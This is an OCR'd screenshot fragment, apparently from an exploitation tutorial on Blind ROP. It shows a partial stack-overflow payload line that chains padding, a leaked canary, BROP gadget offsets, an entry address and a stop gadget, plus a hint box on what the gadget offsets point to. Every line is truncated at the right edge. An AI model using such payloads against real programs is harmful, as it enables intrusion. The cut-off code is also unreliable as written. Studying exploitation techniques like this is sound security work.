
* `b'A' * offset + cana
RIP + (BROP + 0x7) + RI
+ p64(ENTRY) + STOP` --
{% hint style="info" %}

* BROP + 0x7 point to *
* BROP + 0x9 point to *
* PLT + 0xb point to a 
  {% endhint %}

### Write / Puts
